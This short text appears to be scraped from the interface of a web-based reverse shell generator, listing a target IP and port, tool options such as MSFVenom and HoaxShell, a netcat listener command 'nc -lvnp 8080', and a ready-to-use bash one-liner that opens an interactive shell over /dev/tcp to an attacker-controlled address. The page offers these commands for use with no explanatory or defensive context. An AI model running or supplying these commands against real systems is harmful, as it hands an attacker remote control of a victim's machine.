 Reverse Shell Generator
IP & Port
IP 172.17.0.2 Port 8080 +1
Listener
Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 bash -i >& /dev/tcp/<ip_atacante>/8080 0>&1